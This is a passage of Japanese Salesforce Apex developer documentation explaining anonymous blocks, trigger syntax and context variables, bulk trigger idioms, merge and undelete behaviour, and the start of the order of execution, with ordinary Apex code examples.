[Apex トランザクションおよびガバナ制限](#)

Apex トランザクションは、データの整合性を確保します。Apex コードはアトミックトランザクションの一部として実行されます。ガバナ実行制限によって、Lightning Platform マルチテナントプラットフォームのリソースを効率的に使用できます。

[Apex での Salesforce 機能の使用](#)

Salesforce ユーザインターフェースの多くの機能は Apex で公開されているため、Lightning プラットフォームでプログラムを介してアクセスできます。たとえば、Chatter フィードに投稿したり、Approval メソッドを使用してプロセス要求を申請および承認したりする Apex コードを作成できます。

[インテグレーションと Apex ユーティリティ](#)

Apex では、コールアウトを使用して外部 SOAP と REST Web サービスを統合できます。JSON、XML、データセキュリティ、符号化用のユーティリティを使用できます。テキスト文字列を使用した正規表現用の一般的なユーティリティも用意されています。

## Apex の呼び出し

Apex コードは、トリガによって実行、非同期に実行、あるいは SOAP または REST Web サービスとして実行できます。

このセクションの内容:

#### 1. 匿名ブロック

匿名ブロックとは、メタデータには格納されないが、コンパイルおよび実行できる Apex コードです。

#### 2. トリガ

Apex は、トリガを使用して呼び出すことができます。Apex トリガを使用すると、Salesforce レコードへの変更の前後にカスタムアクション (挿入、更新、削除) を実行できます。

#### 3. 非同期 Apex

Apex では、複数の方法で Apex コードを非同期に実行できます。ニーズに最も合う非同期 Apex 機能を選択してください。

#### 4. Apex メソッドを SOAP Web サービスとして公開

外部アプリケーションがコードおよびアプリケーションにアクセスできるように、Apex メソッドを SOAP Web サービスとして公開できます。

#### 5. Apex クラスを REST Web サービスとして公開

外部アプリケーションが REST アーキテクチャによってコードとアプリケーションにアクセスできるように、Apex クラスとメソッドを公開することができます。

#### 6. Apex メールサービス

メールサービスを使用して、受信メールの内容、ヘッダーおよび添付ファイルを処理できます。たとえば、メッセージに含まれる取引先責任者情報に基づいて、取引先責任者レコードを自動的に作成するメールサービスを作成できます。

#### 7. InboundEmail オブジェクトの使用

Apex メールサービスドメインが受信するすべてのメールについて、Salesforce は、そのメールの内容と添付ファイルを含む個別の InboundEmail オブジェクトを作成します。Messaging.InboundEmailHandler インターフェースを実装する Apex クラスを使用して、受信メールメッセージを処理できます。そのクラスで handleInboundEmail メソッドを使用して、InboundEmail オブジェクトにアクセスし、受信メールメッセージの内容、ヘッダー、および添付ファイルの取得と、その他多数の機能を実行することができます。

#### 8. Visualforce のクラス

Apex を使用すれば、開発者が、ボタンクリック、関連レコードの更新など Salesforce のシステムイベントにビジネスロジックを追加できるほか、次のカスタム Visualforce コントローラとコントローラ拡張を使用して Visualforce ページにカスタムロジックを適用することもできます。

#### 9. JavaScript Remoting

JavaScript から Apex コントローラのメソッドをコールするには、Visualforce の JavaScript Remoting を使用します。これにより、AJAX 機能を実装した標準 Visualforce コンポーネントでは実現できない、複雑で動的な動作を行うページを作成できます。

#### 10. Apex in AJAX

AJAX Toolkit には、匿名ブロックや webservice 公開メソッドを使用して Apex を起動するためのサポートが組み込まれています。

## 匿名ブロック

匿名ブロックとは、メタデータには格納されないが、コンパイルおよび実行できる Apex コードです。

## 必要なユーザ権限

Apex を匿名実行する

「Apex 開発」

(API を使用した匿名 Apex の実行では、「Apex 開発」権限なしで制限付きアクセスが可能)

次のいずれかを使用して、匿名ブロックのコンパイルと実行を行います。

- 開発者コンソール
- Visual Studio Code 向け Salesforce 拡張機能
- `executeAnonymous()` SOAP API コール:

```
ExecuteAnonymousResult executeAnonymous(String code)
```

匿名ブロックは、開発者コンソールや Visual Studio Code 向け Salesforce 拡張機能での Apex のすばやい評価や、実行時に動的に変化するコードの記述に使用できます。たとえば、名前や住所などのユーザ入力を取得して、Apex の匿名ブロックを使用し、その名前と住所の取引先責任者をデータベースに書き込むクライアント側の Web アプリケーションを記述できます。

匿名ブロックの内容については、次の点に注意してください (`executeAnonymous()`、`code` 文字列)。

- ユーザ定義メソッドおよび例外を含めることができます。
- ユーザ定義メソッドに `static` キーワードを含めることはできません。
- データベースの変更を手動でコミットする必要はありません。
- Apex トリガが正常に完了すると、自動的にデータベースの変更がコミットされます。Apex トリガが正常に完了しない場合、データベースへの変更はロールバックされます。
- クラスやトリガとは異なり、匿名ブロックは現在のユーザとして実行するため、コードがユーザオブジェクトの権限や項目レベルの権限に違反するとコンパイルが失敗する場合があります。
- ローカル以外の範囲を含めないでください。たとえば、`global` アクセス修飾子を使用できませんが機能しません。メソッドの範囲は、匿名ブロックに制限されています。
- 匿名ブロックにクラスまたはインターフェース (カスタムデータ型) を定義すると、匿名ブロックの実行時にそのクラスまたはインターフェースはデフォルトで仮想とみなされます。これは、カスタムデータ型が `virtual` 修飾子で定義されなかった場合でも同様です。これを避けるには、Salesforce にクラスまたはインターフェースを保存します。匿名ブロックに定義されたクラスやインターフェースは、組織には保存されません。

ユーザ定義メソッドは、事前に宣言せずにそのメソッド自体や後のメソッドで参照できますが、変数は宣言されるまで参照できません。次の例では、整数 `int` は宣言する必要がありますが、`myProcedure1` は宣言する必要はありません。

```
Integer int1 = 0;

void myProcedure1() {
    myProcedure2();
}

void myProcedure2() {
```

```
    int1++;  
}  
  
myProcedure1();
```

匿名ブロックで返される結果には次の情報が含まれます。

- 発生したすべてのエラーを含む、コールのコンパイルフェーズと実行フェーズの状況情報
- `System.debug` メソッドへのすべてのコールの出力を含むデバッグログの内容 (「[デバッグログ](#)」 (ページ 629)を参照)
- 各コールのスタック要素に対するクラス、メソッド、行番号を含む、検出されなかったすべてのコード実行例外の Apex のスタック追跡

`executeAnonymous()` についての詳細は、「[Apex の SOAP API および SOAP ヘッダー](#)」を参照してください。「[開発者コンソールのログの操作](#)」および「[Visual Studio Code 向け Salesforce 拡張機能](#)」も参照してください。

## 「Apex 開発」権限で API を使用した匿名 Apex の実行

組織に保存されている Apex メソッドを含め、`executeAnonymous()` API コールを使用して Apex コードを実行するには、ユーザに「Apex 開発」権限が必要です。「Apex 開発」権限のないユーザの場合、API を使用すると匿名 Apex の制限付き実行が可能になります。この例外は、ユーザが API または API を使用するツールを使用して匿名 Apex を実行する場合にのみ適用され、開発者コンソールで実行する場合には適用されません。このようなユーザには、匿名ブロックで次の実行が許可されます。

- 匿名ブロック内の自分が作成したコード
- 組織に保存された Web サービスメソッド (`webservice` キーワードで宣言されたメソッド)
- Apex 言語の一部である組み込みの Apex メソッド

ユーザに「Apex 開発」権限がない場合、他の Apex コードの実行は許可されません。たとえば、組織に保存されているカスタム Apex クラスのメソッドをコールすることや、組み込みのメソッドへの引数としてカスタムクラスを使用することは、許可されません。

「Apex 開発」権限のないユーザが匿名ブロックで DML ステートメントを実行すると、その結果としてトリガが起動される場合があります。

## トリガ

Apex は、トリガを使用して呼び出すことができます。Apex トリガを使用すると、Salesforce レコードへの変更の前後にカスタムアクション (挿入、更新、削除) を実行できます。

トリガは、次の操作の前後に実行する Apex コードです。

- insert
- update
- delete
- merge
- upsert
- undelete

たとえば、オブジェクトのレコードがデータベースに挿入される前、レコードが削除された後、またはレコードがごみ箱から復元された後に実行されるトリガがあります。

Contact または Account、CaseComment などの一部の標準的な子オブジェクト、およびカスタムオブジェクトなど、トリガをサポートする最上位の標準オブジェクトのトリガを定義できます。トリガにアクセスするオブジェクトのオブジェクト管理設定からトリガを定義するには、[トリガ]に移動します。

トリガには次の 2 種類があります。

- *before* トリガは、レコードがデータベースに保存される前にレコードの値を更新または検証する場合に使用します。
- *after* トリガは、システムによって設定された項目値(レコードの `Id` や `LastModifiedDate` 項目など)にアクセスする場合や、監査テーブルへのログインやキューを使用した非同期イベントの実行など、他のレコードの変更に影響を及ぼす場合に使用します。*after* トリガを実行するレコードは参照のみです。

トリガは、最初にトリガを実行したレコードと同じ種類の別のレコードを変更することもできます。たとえば、取引先責任者 *A* が更新された後でトリガを実行する場合、このトリガは取引先責任者 *B*、*C*、および *D* を変更することもできます。トリガを使用して他のレコードを変更でき、これらの変更によってさらに複数のトリガを実行できるために、Apex ランタイムエンジンはこうしたすべての操作を 1 つの作業単位とみなし、実行可能な操作数の制限を設定して無限に操作が反復されないようにします。「[実行ガバナと制限](#)」(ページ 333)を参照してください。

さらに、*before* トリガでレコードを更新または削除したり、*after* トリガでレコードを削除したりすると、ランタイムエラーが発生します。これは、直接操作または間接操作のいずれの場合にも該当します。たとえば、取引先 *A* を更新し、取引先 *A* の更新 *before* トリガが取引先責任者 *B* を挿入し、取引先責任者 *B* の挿入 *after* トリガが取引先 *A* を照会して DML `update` ステートメントまたはデータベースメソッドを使用してその取引先を更新する場合、*before* トリガで取引先 *A* を間接的に更新することになるため、ランタイムエラーが発生します。

## 実装に関する考慮事項

トリガを作成する前に、次の点に留意してください。

- `upsert` トリガは、必要に応じて *before* および *after* の `insert` トリガまたは *before* および *after* の `update` トリガを実行します。
- `merge` トリガは、削除されるレコードには *before* および *after* の `delete` を実行し、保持されるレコードには *before* および *after* の `update` トリガを実行します。「[トリガと Merge ステートメント](#)」(ページ 261)を参照してください。
- レコードが復元された後に実行するトリガは、特定のオブジェクトでのみ機能します。「[トリガと復元レコード](#)」(ページ 261)を参照してください。
- トリガが終了するまで、項目履歴は記録されません。トリガで項目履歴を照会しても、現在のトランザクションの履歴は表示されません。
- 項目履歴管理では現在のユーザの権限が優先されます。現在のユーザにオブジェクトまたは項目を直接編集する権限がない場合は、履歴管理が有効になっているオブジェクトまたは項目を変更するトリガを有効にしても、変更履歴は記録されません。
- 外部サービスからの応答を待機中のトリガプロセスがブロックされないように、コールアウトはトリガから非同期に行う必要があります。非同期コールアウトをバックグラウンドプロセスで実行して、外部サー

ビスから応答が返されたら受信します。非同期コールアウトを実行するには、future メソッドなどの非同期 Apex を使用します。詳細は、「[Apex を使用したコールアウトの呼び出し](#)」を参照してください。

- API バージョン 20.0 以前では、Bulk API 要求によってトリガが起動されると、そのトリガが処理する 200 レコードの各チャンクが、100 レコードのチャンクに分割されます。Salesforce API バージョン 21.0 以降では、API チャンクがさらに分割されることはありません。Bulk API 要求によって 200 レコードのチャンクに対してトリガが複数回起動される場合、同じ HTTP 要求のこれらのトリガ呼び出しごとにガバナ制限がリセットされます。

このセクションの内容:

1. [一括トリガ](#)
2. [トリガ構文](#)
3. [トリガコンテキスト変数](#)
4. [コンテキスト変数の考慮事項](#)
5. [一般的な一括トリガイディオム](#)
6. [トリガの定義](#)
7. [トリガと Merge ステートメント](#)
8. [トリガと復元レコード](#)
9. [トリガと実行の順序](#)
10. [トリガを呼び出さない操作](#)  
一部の操作はトリガを呼び出しません。
11. [トリガのエンティティおよび項目の考慮事項](#)  
トリガを作成するときは、特定のエンティティ、項目、および操作の動作を考慮します。
12. [Chatter オブジェクトのトリガ](#)  
FeedItem および FeedComment オブジェクトのトリガを記述できます。
13. [ナレッジ記事のトリガに関する考慮事項](#)  
KnowledgeArticleVersion オブジェクトには、トリガを記述できます。トリガをいつ使用するかと、記事のアーカイブなどのトリガを起動できないアクションについて説明します。
14. [トリガの例外](#)
15. [トリガと一括要求に関するベストプラクティス](#)

## 一括トリガ

デフォルトでは、すべてのトリガが一括トリガで、複数のレコードを一度に処理できます。常に一度に複数のレコードの処理を予定します。

- ☑ **メモ:** 定期的と定義された行動オブジェクトは、`insert`、`delete`、`update` のトリガで一括処理されません。

一括トリガは、単一のレコード更新と次のような一括処理を行えます。

- データのインポート

- Lightning Platform Bulk API コール
- レコード所有者の変更や削除などの一括操作
- 再帰的 Apex メソッドや DML ステートメントの一括処理を呼び出すトリガ

## トリガ構文

トリガを定義するには、次の構文を使用します。

```
trigger TriggerName on ObjectName (trigger_events) {  
    code_block  
}
```

`trigger_events` には、次のイベントを1つ以上含むカンマ区切りのリストを指定できます。

- before `insert`
- before `update`
- before `delete`
- after `insert`
- after `update`
- after `delete`
- after `undelete`

### メモ:

- 定期的なイベントまたは定期的な ToDo の `insert`、`delete`、または `update` によって呼び出されるトリガは、Lightning プラットフォーム API からトリガが大量に呼び出されると、ランタイムエラーになります。
- after-insert または after-update トリガを使用して、リード、取引先責任者、または商談の所有者を変更するとします。API を使用してレコード所有権を変更する場合、または Lightning Experience ユーザがレコードの所有者を変更する場合、メール通知は送信されません。メール通知をレコードの新しい所有者に送信するには、DMLOptions の `triggerUserEmail` プロパティを `true` に設定します。

たとえば、次のコードは Account オブジェクトで before `insert` イベントおよび before `update` イベントのトリガを定義します。

```
trigger myAccountTrigger on Account (before insert, before update) {  
    // Your code here  
}
```

トリガのコードブロックに、`static` キーワードを指定することはできません。トリガには、内部クラスに適用できるキーワードのみを含めることができます。また、トリガにより行われたデータベースへの変更は、手動で確定する必要はありません。Apex トリガが正常に完了すると、自動的にデータベースの変更がコミットされます。Apex トリガが正常に完了しない場合、データベースへの変更はロールバックされます。

## トリガコンテキスト変数

すべてのトリガは、開発者がランタイムコンテキストにアクセスできるようにする暗黙的な変数を定義します。これらの変数は、`System.Trigger` クラスに含まれています。

変数	使用方法
<code>isExecuting</code>	Apex コードの現在のコンテキストが Visualforce ページ、Web サービス、または <code>executeanonymous()</code> API コールではなく、トリガである場合、 <code>true</code> を返します。
<code>isInsert</code>	挿入操作により、Salesforce ユーザーインターフェース、Apex、または API からこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isUpdate</code>	更新操作により、Salesforce ユーザーインターフェース、Apex、または API からこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isDelete</code>	削除操作により、Salesforce ユーザーインターフェース、Apex、または API からこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isBefore</code>	レコードが保存される前にこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isAfter</code>	すべてのレコードが保存された後にこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isUndelete</code>	レコードがごみ箱から復元された後にこのトリガが実行された場合に、 <code>true</code> を返します。この復元は、Salesforce ユーザーインターフェース、Apex、または API からの復元操作の後にのみ行われます。
<code>new</code>	新しいバージョンの <code>sObject</code> レコードのリストを返します。 この <code>sObject</code> リストは <code>insert</code> トリガ、 <code>update</code> トリガ、および <code>undelete</code> トリガでのみ使用でき、レコードは <code>before</code> トリガでのみ変更できます。
<code>newMap</code>	新しいバージョンの <code>sObject</code> レコードへの ID の対応付けです。 この対応付けは <code>before update</code> トリガ、 <code>after insert</code> トリガ、 <code>after update</code> トリガ、および <code>after undelete</code> トリガでのみ使用できます。
<code>old</code>	古いバージョンの <code>sObject</code> レコードのリストを返します。 この <code>sObject</code> リストは <code>update</code> トリガと <code>delete</code> トリガでのみ使用できます。
<code>oldMap</code>	古いバージョンの <code>sObject</code> レコードへの ID の対応付けです。 この対応付けは <code>update</code> トリガと <code>delete</code> トリガでのみ使用できます。
<code>operationType</code>	現在の操作に対応する <code>System.TriggerOperation</code> 種別の列挙値を返します。 <code>System.TriggerOperation</code> 列挙の有効な値は次のとおりです。 <code>BEFORE_INSERT</code> 、 <code>BEFORE_UPDATE</code> 、 <code>BEFORE_DELETE</code> 、 <code>AFTER_INSERT</code> 、 <code>AFTER_UPDATE</code> 、 <code>AFTER_DELETE</code> 、 <code>AFTER_UNDELETE</code> 。トリガの種類に基づいて、異なるプログラミングロジックを使用する場合は、 <code>switch</code> ステートメントを使用して、一意のトリガ実行列挙状態の異なる順序を指定することを検討します。
<code>size</code>	古いバージョンと新しいバージョンの両方を含む、トリガ呼び出しのレコードの合計数。

 **メモ:** トリガを実行するレコードには、無効な項目値が含まれている可能性があります(たとえば、0で割る数式など)。この場合、項目値は次の変数で `null` に設定されます。

- `new`
- `newMap`
- `old`
- `oldMap`

たとえば、この単純なトリガの場合、`Trigger.new` は `sObject` のリストであり、`for` ループで繰り返し実行できます。また、SOQL クエリの `IN` 句でバインド変数として使用できます。

```
Trigger simpleTrigger on Account (after insert) {
    for (Account a : Trigger.new) {
        // Iterate over each sObject
    }

    // This single query finds every contact that is associated with any of the
    // triggering accounts. Note that although Trigger.new is a collection of
    // records, when used as a bind variable in a SOQL query, Apex automatically
    // transforms the list of records into a list of corresponding Ids.
    Contact[] cons = [SELECT LastName FROM Contact
                      WHERE AccountId IN :Trigger.new];
}
```

このトリガでは、`Trigger.isBefore` や `Trigger.isDelete` のような Boolean コンテキスト変数を使用して、特定のトリガ条件でのみ実行するコードを定義します。

```
trigger myAccountTrigger on Account(before delete, before insert, before update,
                                     after delete, after insert, after update) {
    if (Trigger.isBefore) {
        if (Trigger.isDelete) {

            // In a before delete trigger, the trigger accesses the records that will be
            // deleted with the Trigger.old list.
            for (Account a : Trigger.old) {
                if (a.name != 'okToDelete') {
                    a.addError('You can\'t delete this record!');
                }
            }
        } else {

            // In before insert or before update triggers, the trigger accesses the new records
            // with the Trigger.new list.
            for (Account a : Trigger.new) {
                if (a.name == 'bad') {
                    a.name.addError('Bad name');
                }
            }
        }
    }
    if (Trigger.isInsert) {
        for (Account a : Trigger.new) {
            System.assertEquals('xxx', a.accountNumber);
            System.assertEquals('industry', a.industry);
            System.assertEquals(100, a.numberofemployees);
        }
    }
}
```

```

        System.assertEquals(100.0, a.annualrevenue);
        a.accountNumber = 'yyy';
    }

// If the trigger is not a before trigger, it must be an after trigger.
} else {
    if (Trigger.isInsert) {
        List<Contact> contacts = new List<Contact>();
        for (Account a : Trigger.new) {
            if(a.Name == 'makeContact') {
                contacts.add(new Contact (LastName = a.Name,
                                           AccountId = a.Id));
            }
        }
        insert contacts;
    }
}
}}

```

#### 関連トピック:

[TriggerOperation 列挙](#)

[switch ステートメント](#)

## コンテキスト変数の考慮事項

トリガコンテキスト変数については、次の考慮事項について注意してください。

- `trigger.new` および `trigger.old` を、Apex DML 操作で使用することはできません。
- `trigger.new` を使用してオブジェクトの項目値を変更できますが、before トリガでのみ行えます。すべての after トリガで、`trigger.new` は保存されず、実行時例外が発生します。
- `trigger.old` は常に参照のみです。
- `trigger.new` を削除することはできません。

次の表は、さまざまなトリガイベントの特定の操作についての考慮事項を示します。

トリガイベント	<code>trigger.new</code> を使用した項目の変更	<code>update DML</code> 操作を使用した元のオブジェクトの更新	<code>delete DML</code> 操作を使用した元のオブジェクトの削除
before <code>insert</code>	可。	該当なし。元のオブジェクトが作成されていません。参照できるものがないため、更新できません。	該当なし。元のオブジェクトが作成されていません。参照できるものがないため、更新できません。
after <code>insert</code>	不可。 <code>trigger.new</code> がすでに保存されているため、ランタイムエラーが発生します。	可。	可能ですが、必須ではありません。挿入後すぐにオブジェクトが削除されます。

トリガイイベント	<code>trigger.new</code> を使用した項目の変更	<code>update DML</code> 操作を使用した元のオブジェクトの更新	<code>delete DML</code> 操作を使用した元のオブジェクトの削除
<code>before update</code>	可。	不可。ランタイムエラーが発生します。	不可。ランタイムエラーが発生します。
<code>after update</code>	不可。 <code>trigger.new</code> がすでに保存されているため、ランタイムエラーが発生します。	可。不適切なコードにより無限に不適切な操作が反復される可能性があります。ガバナ制限によりエラーが検出されます。	可。オブジェクトが削除される前に更新が保存されるため、オブジェクトが復元された時に更新結果が表示されます。
<code>before delete</code>	不可。ランタイムエラーが発生します。 <code>trigger.new</code> は <code>before</code> 削除トリガで使用できません。	可。オブジェクトが削除される前に更新が保存されるため、オブジェクトが復元された時に更新結果が表示されます。	不可。ランタイムエラーが発生します。削除はすでに処理中です。
<code>after delete</code>	不可。ランタイムエラーが発生します。 <code>trigger.new</code> は <code>after</code> 削除トリガで使用できません。	該当なし。オブジェクトはすでに削除されています。	該当なし。オブジェクトはすでに削除されています。
<code>after undelete</code>	不可。ランタイムエラーが発生します。	可。	可能ですが、必須ではありません。挿入後すぐにオブジェクトが削除されます。

## 一般的な一括トリガイディオム

一括トリガを使用すると、開発者は実行ガバナ制限を超えることなくより多くのレコードを処理することができますが、一度に複数のレコードの一括処理を呼び出すため、理解しにくい場合やコード化が難しくなる場合があります。次のセクションでは、一括処理を記述する場合に頻繁に使用されるイディオムの例について説明します。

### 一括トリガでの対応付けおよびセットの使用

セットおよび対応付けのデータ構造は、一括トリガを適切にコード化する上で重要です。セットを使用して各レコードを分割し、対応付けを使用してクエリ結果をレコード ID で編成して保持することができます。

たとえば、サンプルの見積アプリケーションの一括トリガは、最初に `Trigger.new` の `OpportunityLineItem` レコードに関連付けられた各価格表エントリをセットに追加し、セットに異なる要素のみが含まれるようにします。次に、関連付けられた製品の色の `PricebookEntries` を照会して、結果を対応付けに配置します。対応付けが

作成されると、トリガは `Trigger.new` の `OpportunityLineItems` により繰り返し実行され、対応付けを使用して適切な色を割り当てます。

```
// When a new line item is added to an opportunity, this trigger copies the value of the
// associated product's color to the new record.
trigger oppLineTrigger on OpportunityLineItem (before insert) {

    // For every OpportunityLineItem record, add its associated pricebook entry
    // to a set so there are no duplicates.
    Set<Id> pbeIds = new Set<Id>();
    for (OpportunityLineItem oli : Trigger.new)
        pbeIds.add(oli.pricebookentryid);

    // Query the PricebookEntries for their associated product color and place the results
    // in a map.
    Map<Id, PricebookEntry> entries = new Map<Id, PricebookEntry>(
        [select product2.color__c from pricebookentry
         where id in :pbeIds]);

    // Now use the map to set the appropriate color on every OpportunityLineItem processed
    // by the trigger.
    for (OpportunityLineItem oli : Trigger.new)
        oli.color__c = entries.get(oli.pricebookEntryId).product2.color__c;
}
```

## 一括トリガのレコードとクエリ結果の関連付け

`Trigger.newMap` および `Trigger.oldMap` の ID-to-sObject 対応付けを使用して、レコードをクエリ結果に関連付けます。たとえば、サンプル見積アプリケーションのこのトリガでは、`Trigger.oldMap` を使用して、一意の ID のセットを作成します (`Trigger.oldMap.keySet()`)。セットはクエリの一部として使用され、トリガで処理される商談に関連付けられる見積のリストを作成します。クエリによって返される各見積の場合、関連付けられた商談が `Trigger.oldMap` から取得され、削除されないようにします。

```
trigger oppTrigger on Opportunity (before delete) {
    for (Quote__c q : [SELECT opportunity__c FROM quote__c
                       WHERE opportunity__c IN :Trigger.oldMap.keySet()]) {
        Trigger.oldMap.get(q.opportunity__c).addError('Cannot delete
                                                       opportunity with a quote');
    }
}
```

## トリガを使用した、一意の項目を持つレコードの挿入または更新

`insert` イベントまたは `upsert` イベントによってレコードがバッチ内の別の新しいレコードで一意の項目の値を複製する場合、重複したレコードについてのエラーメッセージには、最初のレコードの ID が記載されます。ただし、要求が完了するまではエラーメッセージが適切でない場合があります。

トリガが存在する場合、一括操作の再試行ロジックにより、ロールバック/再試行サイクルが発生します。その再試行サイクルは新しいキーを新しいレコードに割り当てます。たとえば、2つのレコードに一意の項目の同じ値が挿入され、`insert` イベントがトリガに定義されている場合、2番目の重複レコードが失敗し、最初

のレコードの ID が報告されます。ただし、変更がロールバックされ、最初のレコードが再挿入されると、レコードは新しい ID を受け取ります。つまり、2 番目のレコードによって報告されたエラーメッセージは有効ではなくなります。

## トリガの定義

トリガコードは、トリガスクリプトが関連付けられたオブジェクトの下にメタデータとして保存されます。Salesforce でトリガを定義する手順は、次のとおりです。

1. トリガにアクセスするオブジェクトのオブジェクト管理設定から、[トリガ]に移動します。

 **ヒント:** Attachment、ContentDocument、および Note 標準オブジェクトでは、Salesforce ユーザーインターフェースでトリガを作成できません。これらのオブジェクトの場合、トリガを作成するには、開発者コンソールや Visual Studio Code 向け Salesforce 拡張機能などの開発ツールを使用してください。または、メタデータ API を使用することもできます。

2. [トリガ] リストで、[新規] をクリックします。
3. このトリガで使用する Apex と API のバージョンを指定するには、[バージョン設定] をクリックします。組織が AppExchange から管理パッケージをインストールした場合、このトリガで使用する各管理パッケージのバージョンも指定できます。すべてのバージョンでデフォルト値を使用して、トリガを Apex、API、および各管理パッケージの最新バージョンに関連付けます。最新バージョンのパッケージのものとは異なるコンポーネントや機能にアクセスする場合は、管理パッケージの古いバージョンを指定することもできます。
4. トリガをコンパイルして有効にする必要がある場合は、[Apex トリガ] をクリックして [有効] チェックボックスをオンにします。組織のメタデータにコードを保存するだけの場合は、このチェックボックスはオフにしておきます。このチェックボックスは、デフォルトではオンです。
5. [内容] テキストボックスで、そのトリガの Apex を入力します。1 つのトリガは、最大 100 万文字までです。トリガを定義するには、次の構文を使用します。

```
trigger TriggerName on ObjectName (trigger_events) {
    code_block
}
```

`trigger_events` には、次のイベントを 1 つ以上含むカンマ区切りのリストを指定できます。

- before insert
- before update
- before delete
- after insert
- after update
- after delete
- after undelete

 **メモ:**

- 定期的なイベントまたは定期的な ToDo の insert、delete、または update によって呼び出されるトリガは、Lightning プラットフォーム API からトリガが大量に呼び出されるとき、ランタイムエラーになります。

- after-insert または after-update トリガを使用して、リード、取引先責任者、または商談の所有者を変更するとします。API を使用してレコード所有権を変更する場合、または Lightning Experience ユーザがレコードの所有者を変更する場合、メール通知は送信されません。メール通知をレコードの新しい所有者に送信するには、DMLOptions の triggerUserEmail プロパティを true に設定します。

## 6. [保存] をクリックします。

- ☑ **メモ:** トリガは、最後にコンパイルされて以降、依存するメタデータに変更がない限り、isValid フラグを true に設定して保存します。オブジェクトや項目の説明の編集などの表面的な変更も含めて、トリガで使用されているオブジェクト名や項目に変更があると、Apex コンパイラがコードを再処理するまで、isValid フラグは false に設定されます。トリガが次に実行される時か、ユーザがトリガをメタデータに再保存するときに、再コンパイルされます。

削除済みのレコードを参照項目が参照している場合、デフォルトで Salesforce は参照項目の値をクリアします。または、レコードが参照関係にある場合は削除されないように選択することもできます。

## Apex トリガエディタ

Apex および Visualforce エディタには、次の機能があります。

### 構文の強調表示

エディタは、キーワードとすべての関数および演算子について、自動的に構文を強調表示します。

### 検索 (🔍)

検索により、現在のページ、クラス、またはトリガの中のテキストを検索できます。検索を使用するには、[Search (検索)] テキストボックスに文字列を入力し、[Find Next (次を検索)] をクリックします。

- 検出した検索文字列を他の文字列で置き換えるには、[Replace (置換)] テキストボックスに新しい文字列を入力し、そのインスタンスだけを置き換える場合は [replace] をクリックし、そのインスタンスと、それ以外にそのページ、クラス、またはトリガに出現する検索文字列のすべてのインスタンスを置き換える場合は、[Replace All (すべて置換)] をクリックします。
- 検索操作で大文字と小文字を区別するには、[Match Case (大文字と小文字を区別する)] オプションをオンにします。
- 検索文字列として正規表現を使用するには、[Regular Expressions (正規表現)] オプションをオンにします。正規表現は、JavaScript の正規表現規則に従います。正規表現を使った検索では、折り返されて複数行になる文字列も検索できます。

正規表現で検出した文字列を置換操作で使用する場合、検出した検索文字列から得られる正規表現のグループ変数 (\$1、\$2 など) をバインドすることもできます。たとえば、<h1> タグを <h2> タグで置き換え、元の <h1> の属性はすべてそのままにするには、<h1 (\s+) (.\*) > を検索し、それを <h2\$1\$2> で置き換えます。

### 指定行に移動 (➡)

このボタンにより、指定した行番号を強調表示できます。その行が現在表示されていない場合は、エディタがその行までスクロールします。

### 元に戻す (↶) およびやり直し (↷)

[元に戻す] を使用して編集動作を取り消し、[やり直し] により、元に戻した編集動作をやり直します。

### フォントサイズ

ドロップダウンリストからフォントサイズを選択し、エディタに表示される文字のサイズを制御します。

### 行と列の位置

カーソルの行と列の位置は、エディタ下部のステータスバーに表示されます。これは、[指定行に移動](→)と共に使用し、エディタ内をすばやく移動できます。

### 行と文字の計数

行と文字の合計数は、エディタ下部のステータスバーに表示されます。

## トリガと Merge ステートメント

マージイベントでは、独自のトリガイベントは実行されません。その代わりに、delete イベントと update イベントが実行されます。

### 無効となるレコードの削除

1回のマージ操作により、そのマージ削除されるすべてのレコードに対して1つの delete イベントが実行されます。マージ操作の結果として削除されたレコードを判別するには、`Trigger.old` の `MasterRecordId` 項目を使用します。マージ操作によりレコード削除されると、そのレコードの `MasterRecordId` 項目には、保持されるレコードの ID が設定されます。`MasterRecordId` 項目は `after delete` トリガイベントでのみ設定されます。アプリケーションで、マージの結果削除されたレコードに特別な処理が必要な場合、`after delete` トリガイベントを使用する必要があります。

### 保持されるレコードの更新

1回のマージ操作により、保持されるレコードに対してのみ1つの更新イベントが実行されます。マージ操作の結果、親が変更される子レコードではトリガは実行されません。

たとえば、2人の取引先責任者がマージされる場合、取引先責任者の削除トリガと更新トリガのみが実行されます。取引先責任者に関連する取引先や商談などのレコードのトリガは実行されません。

マージが行われる場合、次の順にイベントが発生します。

1. `before delete` トリガが実行されます。
2. マージによって無効となるレコードが削除され、新しい親レコードが子レコードに割り当てられ、削除されたレコードの `MasterRecordId` 項目が設定されます。
3. `after delete` トリガが実行されます。
4. マスタレコードに必要な特定の更新を実行します。通常の更新トリガが適用されます。

## トリガと復元レコード

`after undelete` トリガイベントは、復元レコード (削除された後 `undelete` DML ステートメントによってごみ箱から復元されたレコード) に対してのみ機能します。これらのレコードは元に戻したレコードとも呼ばれます。

`after undelete` トリガイベントは、最上位のオブジェクトでのみ実行します。たとえば、取引先を削除すると、商談も削除されます。取引先をごみ箱から復元すると、商談も復元されます。取引先と商談の両方に関連付けられた `after undelete` トリガイベントがある場合、取引先の `after undelete` トリガイベントのみが実行されます。

`after undelete` トリガイベントは、次のオブジェクトでのみ実行されます。

- Account
- Asset
- Campaign
- Case
- Contact
- ContentDocument
- Contract
- カスタムオブジェクト
- Event
- Lead
- Opportunity
- Product
- Solution
- Task

## トリガと実行の順序

レコードを `insert`、`update`、または `upsert` ステートメントを使用して保存すると、Salesforce は次のイベントを順番に実行します。

 **メモ:** Salesforce がサーバでこれらのイベントを実行する前に、ブラウザは、レコードに連動選択リスト項目が含まれているかどうかを JavaScript で検証します。この検証では、各連動選択リスト項目を指定可能な値に制限します。クライアント側では他に検証は行われません。

サーバで、Salesforce により次の手順が実行されます。

1. 元のレコードがデータベースから読み込まれるか、`upsert` ステートメント用にレコードが初期設定されます。
2. 要求から新しいレコード項目の値が読み込まれ、古い値を上書きします。

要求が標準 UI 編集ページから行われた場合は、Salesforce がシステム検証を実行して、レコードについての次の点を確認します。

- レイアウト固有のルールへの準拠
- レイアウトレベルおよび項目定義レベルに必要な値
- 有効な項目形式
- 最大項目サイズ

要求が Apex アプリケーションや SOAP API コールなど他の提供元から送信されている場合、Salesforce では外部キーのみを検証します。トリガを実行する前に、Salesforce がカスタム外部キーがオブジェクト自体を参照しないことを確認します。

